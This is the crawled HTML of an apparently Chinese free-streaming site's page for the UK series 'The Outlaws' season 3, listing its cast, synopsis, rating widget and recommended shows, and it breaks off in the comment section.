

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fortunetecomm.com/video/293167.html
body_size: 14605
content:
<!DOCTYPE html><html><head><title>罪犯联盟第三季(共5集/未删减/高清/大结局)_电视剧全集_海外剧完整版免费在线观看 - 星空影院</title><meta name="keywords" content="罪犯联盟第三季,罪犯联盟第三季全集,罪犯联盟第三季免费观看,海外剧" /><meta name="description" content="星空影院高清海外剧《罪犯联盟第三季》于2024年上映首播，由瑞安·巴雷托,斯戴芬·莫昌特,克里斯托弗·沃肯,等主演，星空电影网提供未删减完整版电视剧罪犯联盟第三季全集免费在线观看，大结局剧情已揭晓。The series follows a group of strangers from different walks of life forced together to complete a community payback sentence ..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.fortunetecomm.com","wapurl":"www.fortunetecomm.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230830-1/30fcb572376e3a04e9a5ebe83cf545bc.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230830-1/30fcb572376e3a04e9a5ebe83cf545bc.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/91.html">电影</a></li><li class="active"><a href="/sort/92.html">电视剧</a></li><li><a href="/sort/94.html">动漫</a></li><li><a href="/sort/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">罪犯联盟第三季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8F%91%E8%B4%A2%E6%97%A5%E8%AE%B0.html" rel="nofollow"><span class="hot_name">发财日记</span></a></li><li><a href="/search/wd/%E8%B5%A2%E9%92%B1%E4%B8%93%E5%AE%B6.html" rel="nofollow"><span class="hot_name">赢钱专家</span></a></li><li><a href="/search/wd/%E5%A5%B3%E6%88%BF%E5%AE%A2.html" rel="nofollow"><span class="hot_name">女房客</span></a></li><li><a href="/search/wd/%E5%8F%8D%E6%AF%92%E9%A3%8E%E6%9A%B4.html" rel="nofollow"><span class="hot_name">反毒风暴</span></a></li><li><a href="/search/wd/%E5%A4%B4%E6%96%87%E5%AD%97D.html" rel="nofollow"><span class="hot_name">头文字D</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240604-1/955c0f7b3dd55dab6759eab7455ac663.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/293167-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240604-1/955c0f7b3dd55dab6759eab7455ac663.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-5全集/大结局</span><span class="pic_vod text_right"><img src="https://www.fortunetecomm.com/img.php?url=https://pic.youkupic.com/upload/vod/20240604-1/955c0f7b3dd55dab6759eab7455ac663.jpg" alt="罪犯联盟第三季(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">罪犯联盟第三季(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：zuifanlianmengdisanji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>英国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,喜剧,惊悚,犯罪,海外<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">全5集</span> - 免费在线观看</li><li class="data"><span>导演：</span>斯戴芬·莫昌特</li><li class="data"><span>主演：</span>瑞安·巴雷托,斯戴芬·莫昌特,克里斯托弗·沃肯,达伦·博伊德,杰西卡·古宁,埃莉诺·汤姆林森,查尔斯·巴巴洛拉,伊恩·麦克尔希</li><li class="data"><span>更新时间：</span><em>2024-06-12</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/293167-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《罪犯联盟第三季》https://www.fortunetecomm.com/video/293167.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '罪犯联盟第三季',bdPic : 'https://pic.youkupic.com/upload/vod/20240604-1/955c0f7b3dd55dab6759eab7455ac663.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院海外剧《罪犯联盟第三季》是一部由斯戴芬·莫昌特导演执导，瑞安·巴雷托,斯戴芬·莫昌特,克里斯托弗·沃肯,达伦·博伊德,杰西卡·古宁,埃莉诺·汤姆林森,查尔斯·巴巴洛拉,伊恩·麦克尔希尼,妮娜·等演员精彩演绎的英国电视剧，大结局剧情已揭晓（1-5全集），手机免费观看高清未删减完整版电视剧全集就上星空电影网，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>The series follows a group of strangers from different walks of life forced together to complete a community payback sentence in Bristol.</span><p class="desc_tips hidden_xs">全部来源：【星空电影网】【天堂影视】【星辰影院】【爱奇艺】【优酷视频】【百度网盘】【迅雷下载】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="293167" data-score="3"><span class="label">给【<strong>罪犯联盟第三季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/169650.html" title="伦敦谍影" data-original="https://pic.youkupic.com/upload/vod/20220713-1/c9682e992421fd867d80d37bef57676a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/169650.html" title="伦敦谍影">伦敦谍影</a></p><p class="vodlist_sub">故事始于一段浪漫的恋情，两名主人公来自截然不同的世界，一个是曾经纵情声色犬马而今独自一人渴望真爱的Danny（本·卫</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/210265.html" title="性爱后遗症第三季" data-original="https://pic.youkupic.com/upload/vod/20220716-1/2956c5c6dcd36726776a7ef4a715b476.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/210265.html" title="性爱后遗症第三季">性爱后遗症第三季</a></p><p class="vodlist_sub">在追求真爱的途中，迪伦遭遇衣原体感染。在好友伊维和卢克的帮助下，迪伦将消息告知所有旧日伴侣，同时重温曾经的邂逅。迪伦</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/184375.html" title="蓝色海洋之心" data-original="https://pic.youkupic.com/upload/vod/20210902-1/e18a1222fb4a9d7c72e604d495ca0acd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/184375.html" title="蓝色海洋之心">蓝色海洋之心</a></p><p class="vodlist_sub">理莎是泰国大型珠宝企业董事长罗腊唯一的女儿，正要从英国珠宝设计系毕业，打算回泰国帮助打理爸爸的事业。理莎美丽善良、冰</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/292800.html" title="保利娜" data-original="https://pic.youkupic.com/upload/vod/20240527-1/138483aab2bd938c1302211bdaca7291.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/292800.html" title="保利娜">保利娜</a></p><p class="vodlist_sub">波琳跟随同名的主人公，一个18岁的女孩在一夜情中意外怀孕。学校的压力、气候危机和社会的衰落沉重地压在她的心头，她现在</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/353454.html" title="风控时分" data-original="https://pic.youkupic.com/upload/vod/20251006-1/d575dafdf651dbc1588d0cff622a7eca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/353454.html" title="风控时分">风控时分</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;泰国&nbsp;/&nbsp;皮纳潘·仲查伦帕尼奇,鄂尔廷·迪拉帕特·萨姆猜,塔夫提普·吉拉普拉森,Mind,Napasasi,Surawan,松</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/178791.html" title="保卫国土2020" data-original="https://pic.youkupic.com/upload/vod/20210916-1/b4087638301c87476b275f8c5ae807a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/178791.html" title="保卫国土2020">保卫国土2020</a></p><p class="vodlist_sub">2020&nbsp;/&nbsp;泰国&nbsp;/&nbsp;帕努瓦·普利马尼楠,依莎亚·贺苏汪,纳瓦希·普潘塔奇斯</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/348563.html" title="固执的爱" data-original="https://pic.youkupic.com/upload/vod/20250809-1/3c1e04fc308d14ea76bf528cfa580980.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/348563.html" title="固执的爱">固执的爱</a></p><p class="vodlist_sub">Based on Thai GL author Mon Maew’s novel, the show is a fu</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/214796.html" title="铁路少年" data-original="https://youku.youkuphoto.com/upload/vod/20211102-1/c4dc1dc9e7978d5c172ef1a484ad3f02.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/214796.html" title="铁路少年">铁路少年</a></p><p class="vodlist_sub">The story concerns the Waterbury family who move to &quot;</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/354415.html" title="不是鸳家不聚头" data-original="https://pic.youkupic.com/upload/vod/20251027-1/3b55a038268fcbe7d3a3d646abaee81a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/354415.html" title="不是鸳家不聚头">不是鸳家不聚头</a></p><p class="vodlist_sub">杰伊和金是长期的对手和坚持不懈的朋友。如果不互相辱骂或严厉的一瞥，他们就看不到对方。当杰伊预见到金的死亡并最终在车祸</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/357879.html" title="莫扎特" data-original="https://pic.youkupic.com/upload/vod/20251221-1/14ec1bdb2243db1b97afe4a856427964.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/357879.html" title="莫扎特">莫扎特</a></p><p class="vodlist_sub">该剧改编自彼得·谢弗的经典剧作《上帝的宠儿》。25岁的沃尔夫冈·阿玛多伊斯·莫扎特（福田知盛 饰）在父亲去世后失去生</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/359037.html" title="布朗神父第十二季" data-original="https://pic.youkupic.com/upload/vod/20260111-1/de23a7b042fe4620521ffb29158d8da1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359037.html" title="布朗神父第十二季">布朗神父第十二季</a></p><p class="vodlist_sub">The beautiful English countryside is the setting for more </p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/359034.html" title="猎犬家族" data-original="https://pic.youkupic.com/upload/vod/20260111-1/ff1f262c39a9fb30302aa26a4e800ece.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359034.html" title="猎犬家族">猎犬家族</a></p><p class="vodlist_sub">《猎犬家族》是一部充满家族阴谋的电视剧，剧中人物性格复杂，对话充满讽刺意味。故事围绕着“索马里瓦”家族成员展开：为了</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/356513.html" title="Jane要成为美院之星" data-original="https://pic.wujinpp.com/upload/vod/20251130-1/d40b44c48bb561afe2fe3adc83c9dde5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/356513.html" title="Jane要成为美院之星">Jane要成为美院之星</a></p><p class="vodlist_sub">大一新生Jane即将步入大学校园开启平静的大学生活，怎料不知为何惹到了素未谋面的学姐P’Dai。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/356512.html" title="重新爱上你2025" data-original="https://pic.wujinpp.com/upload/vod/20251130-1/2f8184b62f490272427014ba2be65cfb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集+特别篇</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/356512.html" title="重新爱上你2025">重新爱上你2025</a></p><p class="vodlist_sub">带你走进关于“爱”的多重故事——复合、暗恋、错爱与意外心动。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/359029.html" title="布朗神父第十三季" data-original="https://pic.youkupic.com/upload/vod/20260110-1/bd1438e82f2a0292d0f517d87fc5c81a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359029.html" title="布朗神父第十三季">布朗神父第十三季</a></p><p class="vodlist_sub">The beautiful English countryside is the setting for more </p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/357825.html" title="四方极爱II" data-original="https://pic.youkupic.com/upload/vod/20251221-1/0458b89d67cfbaedc563229c92cb746a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/357825.html" title="四方极爱II">四方极爱II</a></p><p class="vodlist_sub">part 2将讲述《南方 : 天际漩涡south: beside the sky》《西方 : 异星耀日west: t</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/355654.html" title="清醒点，泰尔先生" data-original="https://pic.youkupic.com/upload/vod/20251115-1/3ec943ccab2d4814dcf2d40228e2715d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/355654.html" title="清醒点，泰尔先生">清醒点，泰尔先生</a></p><p class="vodlist_sub">当一个痴迷于肥皂剧的黑手党老大寻求摄影师的帮助时，火花四溅，引发了一场意想不到的浪漫，并为一场盛大而惊险的冒险奠定了</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/359021.html" title="千锤百炼第一季" data-original="https://pic.youkupic.com/upload/vod/20260110-1/899f040d26a79cf9c8ce357d3fd154cb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/359021.html" title="千锤百炼第一季">千锤百炼第一季</a></p><p class="vodlist_sub">受19世纪80年代一群在残酷的伦敦东区为生存而挣扎的人物的真实故事启发，希西家·莫斯科和亚历克·门罗，这两位逃离牙买</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/356922.html" title="Love(X)" data-original="https://pic.youkupic.com/upload/vod/20251206-1/4f0142d0078901dfa152b8d1fab243b2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/356922.html" title="Love(X)">Love(X)</a></p><p class="vodlist_sub">12位单身男女在泰国苏梅岛共同生活12天，与外界隔绝，追寻无限可能的爱情。通过竞技游戏，他们赢得约会机会和生存物资。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/356141.html" title="玻璃之城2025" data-original="https://pic.youkupic.com/upload/vod/20251124-1/eaa45ad4d3a617817b49b6e8dab90d06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/356141.html" title="玻璃之城2025">玻璃之城2025</a></p><p class="vodlist_sub">讲述了三个命运交织的人物：Naksit——遭构陷贪污的政客，被迫遁入丛林部落避世；Phawanee——刚从法国名校毕</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font 